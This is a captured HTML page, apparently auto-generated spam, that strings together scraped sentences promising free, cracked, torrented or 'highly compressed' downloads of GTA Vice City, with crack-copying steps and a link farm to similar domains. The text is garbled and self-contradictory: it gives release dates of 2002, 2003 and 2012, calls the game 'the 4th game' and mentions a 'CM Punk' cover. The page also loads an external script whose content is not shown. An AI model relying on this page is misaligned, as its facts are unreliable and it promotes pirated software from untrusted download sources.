

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jayswagagdraf.web.app/253.html
body_size: 4781
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://jayswagagdraf.web.app/253.html" /><title>Gta vice city free download video</title><script src="https://jayswagagdraf.web.app/6mdulzaoa0.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- dendlimal --><div class="mittnorcue" id="nosozzty"></div><!-- gersnontio --><div class="arcofrei"></div><div class="alitre" id="tiowatci"></div><!-- throperde --><div class="izovstor" id="diabalka"></div><!-- safseaperc --><div class="soydeli"></div><div class="litire"></div><div class="sakicktual" id="tioloobo"></div><h1>Gta vice city free download video</h1><!-- dendlimal --><div class="mittnorcue" id="nosozzty"></div><!-- gersnontio --><div class="arcofrei"></div><div class="alitre" id="tiowatci"></div><!-- throperde --><div class="izovstor" id="diabalka"></div><!-- safseaperc --><div class="soydeli"></div><div class="litire"></div><div class="sakicktual" id="tioloobo"></div><!-- wirkcorwai --><div class="cenetbunk" id="sfortesug"></div><!-- supptratam --><p>Gta vice city pc game free download full version grand theft auto vice city is a wonderful game and needs no introduction. This is the sixth title in the grand theft auto series and the first main entry. The game that everyone knows and is very popular which name is gta vice city. Download gta vice city highly compressed game for pc free 200 mb. The game released in october 27, 2002 for windows pc. The gta vice city apk is the solution for blocked levels for all apk android devices. We have provided direct link full setup of the game gta vice city free download.</p> <p>It is available on playstation 2, microsoft windows, xbox, operating system x, ios, android, and fire os. File has been deleted watch this video to download gta vice city be. It is an openworld game, it can run also on any type of lowend pc, anybody can play. Freestyle game play of gta iii was extremely enjoying. It is full offline installer standalone setup of gta vice city for compatible version of windows pc. Jan 03, 2019 how to download gta vice city for free on pc 2020 working. Grand theft auto gta vice city is a action game so now you can download this installment kickass link with installation video tutorial step by step.</p> <p>In this part cm punk is the main cover photo character of the game it doesnt means that he is best in this version so you can d ownload. Developed by rockstar north and published by rockstar games. Grand theft auto vice city pc game setup free download. Free download grand theft auto gta vice city app latest version 2020 for windows 10 pc and laptop. How to download and install gta vice city on android for free. Grand theft auto vice city is an action, adventure and open world game for pc published by rockstar in 2003. As vice city was developed after grand theft auto iii, the. Your browser does not currently recognize any of the video formats available. Gta vice city download free pc game pc games free download. Within the action game franchise grand theft auto, vice city. Gta vice city download karne ke liye pura video dekhen. The idea of the previous games of the series develops in this version of the gta vice city free download for windows.</p> <p>Gta vice city free download crohasit download games. This would be compatible with both 32 bit and 64bit windows. This is the best and the easiest way to download and install gta vice city for pc full version and this is the highly compressed file with mods. Gta vice city game download for pc how to download gta vice city on your pc for free 1. This will make your gta playing experience really awesome there are so many amazing items to try and all of them are already at hand, so you dont have to sweat it and try to get them during the playing process. May 21, 2018 gta vice city torrent download for pc free full version. Grand theft auto vice city pc game free download setup. Gta vice city don 2 game free download full version is now available for pc.</p> <p>Gta vice city free download with license key is the world best game. Friends my channel is new i need your support for liking my videos and also for subscribing my channel its my promise i will always provide you. Get all the android paid games that you want to download for free. Gta vice city game with license key crack free download for pc. He completes missions with a set of objectives, to advance the plot.</p> <p>Download setup file gta vice city pc game free download. Mar 31, 2018 gta vice city free download for windows 7. Aug 11, 2019 gta vice city download free pc game is an actionadventure video game developed by rockstar north and published by rockstar games. I have described here all the method of downloading and installation now you can easily play it. Gta vice city highly compressed game file download free from below download button. Vice city allows you to get into the shoes of tommy, the protagonist, in a thirdperson view. How to download gta vice city full version on pc for free 2020 link of my website thekeralagamerx. It is the sixth title in the gta series and the first main entry since 2001s grand theft auto iii.</p> <p>Download gta vice city game for pc download free pc games. It was released by rockstar as an update and now has been updated with 2018 changes. Download gta vice city game for pc is a video installment that is released for microsoft windows, and you can get this installment from this blog. File has been deleted watch this video to download. Gta vice city punjab free download pc game full version.</p> <p>Developed by rock star north and published by rock star games, grand theft auto is an actionadventure thirdperson shooter video game for playstation 2, microsoft windows, xbox, os x, ios, android, and fire os. Vice city game overview free download pc rip compressed torrentutorrent specs screenshots type of game. Gta vice city is an open world action game set in the 1980s. Grand theft auto gta vice city game download free for pc. Users looking for gta vice city offline computers games frequently download the following. Grand theft auto gta vice city complete download and install guide. This game comes in all categories, such as action, adventure, racing etc. We will always provide working creations as you people already know. Gta vice city don 2 game free download for pc 2020 edition. Learn how to download grand theft auto gta vice city free setup for windows pc gta vice city has reached the trial of time and matured well. To be more precise, grand theft auto vice city is a later version of grand theft auto iii.</p> <p>Released in october 27, 2002 and the sixth entry in the series of grand theft. How to download install gta vice city game free for any android. Vice city was, for its time, the bigger, better sequel to a groundbreaking game that changed the industry forever, much like terminator 2 was to terminator. If you feel any problem in running gta vice city, then feel free to. This is the complete offline installer and standalone setup for gta vice city pc game. Download gta vice city for free on pc released on may, 2003, grand theft auto vice city is an open world action game set in the 1980s. Mar 24, 2020 gta vice city free download for windows 10.</p> <p>Jan 21, 2017 gta vice city audio files download are available which became famous. Grand theft auto gta vice city is a games app for windows 10. Gta vice city 5 game free download full version for pc. This video is a tutorial on how to get gta vice city for free on pc full version. Download the latest version of gta vice city and enjoy this. How to download and install gta vice city for pc full. The released date of gta vice city game is october 2012.</p> <p>Click on the below button to start gta vice city free download for windows 7. Open the installer, click next and choose the directory where to install. Vice city is an actionadventure video game developed by rockstar north and published by rockstar games. Gta vice city is an open world action game set in the. May 10, 2019 download gta vice city game pc free on windows 7810 only from our website without any kind of tension. A new city, new opportunities, so thought the main character named timmy, driving into the city of beaches and sun. Oct 27, 2019 gta vice city free download pc released on may, 2003, grand theft auto vice city is an open world action game set in the 1980s.</p> <p>Jun 25, 2016 home gta games grand theft auto vice city pc game setup free download. This will work in any windows like windows xpvista788. Grand theft auto vice city download gta vice city download. Mar 06, 2020 download gta vice city for free on pc released on may, 2003, grand theft auto vice city is an open world activity game set during the 1980s. The game setup is tested and 100% fully working pc game for free download. Gta vice city download torrent for pc free full version for. Gta vice city free download pc game setup in single driect link for windows. In this video ive shown you how to download gta vice city for pc for free. Gta vice city free download for windows 7 download pc.</p> <p>The directtorrent download from is highly compressed and free of any virus, spyware or adware. Hello guys, today we share awesome popular video game. So, the polices want to catch you with their forces. Download gta vice city highly compressed game for pc free. You have become one of the most famous criminals in this city. Download gta vice city game pc free on windows 7810 only from our website without any kind of tension.</p> <p>It was published by rockstar games and developed by also rockstar north. Game was checked and installed manually before uploading by our staff, it is fully working version without any problems. File has been deleted watch this video to download gta vice city. Grand theft auto gta vice city game download forest of. Learn how to download and install gta vice city for free in this article and dont forget to share this post and site with your friends. Gta vice city apk free download download free apk games and. How to download and install gta vice city for pc full version.</p> <p>How to download gta vice city fast on windows 1087xp. Vice city is a 2002 actionadventure game developed by rockstar north and published by rockstar games. Let it download full version game in your specified directory. Gta vice city is an action installment where our player has to fight with one of the greatest warriors of all time in gameplay. The actual developer of the program is rockstar games. After redefining the game industry with their 2001 megahit gta iii, the developers from the scottish studio rockstar north managed in only one year to craft an incredible sequel that elevated the entire grand theft auto franchise to new heights. Click on the below button to start gta vice city free download for windows 10. The game gta vice city free download for pc features various gangs which makes frequent appearances in the game and some of them are necessary part of the storyline in gta vice city free. Download gta vice city for pc its a standout amongst the most notorious games in the whole arrangement, and it laid the basis for future titles. Our antivirus analysis shows that this download is malware free.</p> <p>Gta vice city for windows 10 free download getpcsoft. Learn how to download and install gta vice city for free on pc in this article. The gta vice city apk for tablet is the solution for blocked levels for all apk android devices. Gta vice city game for pc description grand theft auto is an open world actionadventure installment. Right click and paste the crack files into a directory, launch the game, have fun and play. Paid action and adventure game from rockstar games company. Grand theft auto vice city apk free download full version. If you encounter any problems, run the game as administrator. Grand theft auto vice city apk free download with obb data latest version. Games downloads vicecity ultimate by jhonny1599 and many more programs are available for instant and free download. Gta vice city grand theft auto download for pc free. You must have 247 mb in your drive to save the file. Gta long night zombie city 100% free download gameslay.</p> <p>Vice city don 2 is an mod that can be installed additionally for features. Gta vice city for pc download highly compressed setup for free. In this video i am going to show you how to download and install. Within the action game franchise grand theft auto, vice city is one of.</p> <p>Gta long night zombie city free download video game for windows pc. To be more precise, this is the 4th game, the events of which unfold in 1986 in the city of vice city. Vice city, the series followed a lot of similarities to the pc version, but the pc version has better graphics. Everything is easy now just use gta vice city and become the.</p> <p>Gta vice city free download with license key crack version. Free download gta grand theft auto vice city for pc and windows 10, 7, 8 with the highly compressed version. Gta vice city free download for windows 7 pc 6432 bit. How to download gta vice city for pc for free 2019 youtube. Download the latest version of gta vice city and enjoy this amazing game. Hey guys this video ill show you how to download gta vice city for pc gta vice city game for pc free full version mods with direct diwnload and. This is the best and the easiest way to download and install gta vice city for pc full version and this is the highly compressed file with mods gta vice city free download. Grand theft auto vice city download is another part of the extremely popular series of games about the criminal world, and literally, a kind of development of the previous part grand theft auto 3. Vice city download follows the story of tommy vercetti, former hitman in the forelli crime family. From the decade of big hair, excess and pastel suits comes a story of one mans rise to the top of the. Gta vice city free download new and updated version for pc windows. Gta vice city free download for windows 7 download pc games 88.</p> <p>It was released on 29 october 2002 for the playstation 2, on 12 may 2003 for microsoft windows, and on 31 october 2003 for the xbox. Not only that, this game is much better than its incredible predecessor grand theft auto iii, but it is also technically superior to the original version of vice city, which was released on the playstation 2 a few. It is an arcade android game that leads the player to. Vice city is an ambitious openworld actionadventure video game set in the fictional vice city, a crimeinfested city based on the. Gta vice city apk for tablet free download download free. He can accomplish different active missions concurrently, as some missions wait for further events.</p> <p>Download gta vice city installer supports resumable downloads. Nov 16, 2019 namaste dosto aaj mai apko bataunga ki kaise aap gta vice city free ne download kar sakte hai. Download gta vice city for pc with full setup and zip file. It was released on october 27, 2002, for the playstation 2, 12 may 2003 for microsoft windows and october 31, 2003, for the xbox. Vice city one of the games of the gta series on ios. The crack version of gta vice city game free download has improved visuals and reins, optimal start up times and extra addons. Once complete, go inside the crack folder, right click and copy all the files in the folder, then rightclick on gta vice city pc download on your desktop and click open file location. Gta vice city is action, adventure, and 3 rd person shooter game. Download free full version gta long night zombie city from gameslay. Figure out how to download and introduce gta vice city for nothing on pc right now.</p> <p>Programs related to gta vice city 2002 gta san andreas for pc free download gta. Apr 17, 2020 gta punjab free download for pc pc game direct download highly compressed repack full version grand theft auto vice city punjab is an action open world video game. Get a free download for game software software in the specialized download selection. Jan 06, 2020 free download gta grand theft auto vice city for pc and windows 10, 7, 8 with the highly compressed version. Gta vice city apk free download download free apk games. Complete the missions of gta vice city grand theft auto and become the most feared gangster around town. Below you will find all the instructions, where you can follow every step easily.</p> <p>Grand theft auto vice city is one of the most successful video game franchises and one of the most acclaimed titles among action enthusiasts. Gta vice city is an open world game which has been developed by rockstar north and is published under the banner of rockstar games. Sand andreas is probably the most famous, most daring and most infamous rockstar game even a decade after its initial release on playstation 2. The idea of the previous games of the series develops in this version of the gta vice city free download for windows 8. Vice city lies within games, more precisely action. Grand theft auto gta vice city download for pc windows 10. Jun 14, 2019 gta vice city free download new and updated version for pc windows. Grand theft auto vice city free download freegamesdl. The story of vice city has a more personal taste than gta 3, and the character is less anonymous than in gta 3. Click here to visit our frequently asked questions about html5. It is the sixth title in the grand theft auto series and the first main entry since 2001. How to download gta vice city pc full game for free windows 7. Vice city don 2 is now available for free download on.</p> <p>Grand theft auto vice city pc game is an open world actionadventure game developed by rockstar north and published by rockstar games. May 04, 2020 download gta vice city for free on pc released on may, 2003, grand theft auto vice city is an open world action game set in the 1980s. Gta vice city modern is a mod for grand theft auto. Gta vice city download torrent for pc free full version. Gta vice city free download full version gaming debates. Not only that, this game is much better than its incredible predecessor grand theft auto iii, but it is also technically superior to the original version of vice city, which was released on the playstation 2 a few months ago.</p> <p>Gta vice city is an stunning adventure and role playing game. The most relevant program for gta vice city for windows 10 free download is gta vice city. Grand theft auto vice city is a actionadventure video game developed by rockstar north and published by rockstar games. Ocean of games offers free download gta vice city game latest version for windows. It is a paid action and adventure game from rockstar games company. Grand theft auto vice city is a wonderful game and needs no introduction. Beneath you will discover all the directions, where you can follow each progression no problem at all. The gta vice city game for pc free download setup direct link. Vice city is an open world actionadventure thirdperson shooter video game developed by rockstar north and published by rockstar games. The action takes place in the 80s of the twentieth century and is located in the new city of vice city, to which tom vercetti or player is sent. The narrative starts when tommy gets from prison after 15 decades, and hunts for a new life in the concrete jungle thats vice city. Gta vice city pc game free download full version compressed. The game gta vice city free download for pc features lots of weapons and a new addition to the game is the ability of the player to purchase the property. The story of vice city has a more personal taste than gta 3, and the character is.</p><!-- dendlimal --><div class="mittnorcue" id="nosozzty"></div><!-- gersnontio --><div class="arcofrei"></div><div class="alitre" id="tiowatci"></div><a href="https://jayswagagdraf.web.app/522.html">522</a> <a href="https://jayswagagdraf.web.app/1528.html">1528</a> <a href="https://jayswagagdraf.web.app/16.html">16</a> <a href="https://jayswagagdraf.web.app/816.html">816</a> <a href="https://jayswagagdraf.web.app/685.html">685</a> <a href="https://jayswagagdraf.web.app/1571.html">1571</a> <a href="https://jayswagagdraf.web.app/808.html">808</a> <a href="https://jayswagagdraf.web.app/109.html">109</a> <a href="https://jayswagagdraf.web.app/527.html">527</a> <a href="https://jayswagagdraf.web.app/334.html">334</a> <a href="https://jayswagagdraf.web.app/561.html">561</a> <a href="https://jayswagagdraf.web.app/1459.html">1459</a> <a href="https://jayswagagdraf.web.app/607.html">607</a> <a href="https://jayswagagdraf.web.app/1123.html">1123</a> <a href="https://jayswagagdraf.web.app/1134.html">1134</a> <a href="https://jayswagagdraf.web.app/1573.html">1573</a> <a href="https://jayswagagdraf.web.app/1627.html">1627</a> <a href="https://jayswagagdraf.web.app/689.html">689</a> <a href="https://jayswagagdraf.web.app/365.html">365</a> <a href="https://jayswagagdraf.web.app/196.html">196</a> <a href="https://jayswagagdraf.web.app/871.html">871</a> <a href="https://jayswagagdraf.web.app/1567.html">1567</a> <a href="https://jayswagagdraf.web.app/762.html">762</a> <a href="https://jayswagagdraf.web.app/853.html">853</a> <a href="https://jayswagagdraf.web.app/1427.html">1427</a> <a href="https://jayswagagdraf.web.app/1029.html">1029</a> <a href="https://jayswagagdraf.web.app/166.html">166</a> <a href="https://jayswagagdraf.web.app/849.html">849</a> <a href="https://jayswagagdraf.web.app/1464.html">1464</a> <a href="https://jayswagagdraf.web.app/1604.html">1604</a> <a href="https://jayswagagdraf.web.app/1516.html">1516</a> <a href="https://jayswagagdraf.web.app/1619.html">1619</a> <a href="https://jayswagagdraf.web.app/1408.html">1408</a> <a href="https://gecenmiatis.web.app/569.html">569</a> <a href="https://nuoquisater.web.app/707.html">707</a> <a href="https://minglyrapa.web.app/46.html">46</a> <a href="https://tiposimptop.web.app/298.html">298</a> <a href="https://meadfarmhardsexp.web.app/1164.html">1164</a> <a href="https://quidenigki.web.app/729.html">729</a> <a href="https://grubinenlat.web.app/53.html">53</a><!-- dendlimal --><div class="mittnorcue" id="nosozzty"></div><!-- gersnontio --><div class="arcofrei"></div><div class="alitre" id="tiowatci"></div><!-- throperde --><div class="izovstor" id="diabalka"></div><!-- safseaperc --><div class="soydeli"></div><div class="litire"></div><div class="sakicktual" id="tioloobo"></div><!-- wirkcorwai --><div class="cenetbunk" id="sfortesug"></div><!-- supptratam --><!-- sepraba --><div class="racrycap"></div><!-- carrrebens --><div class="arimlon" id="omanin"></div><div class="halcockru"></div></body></html>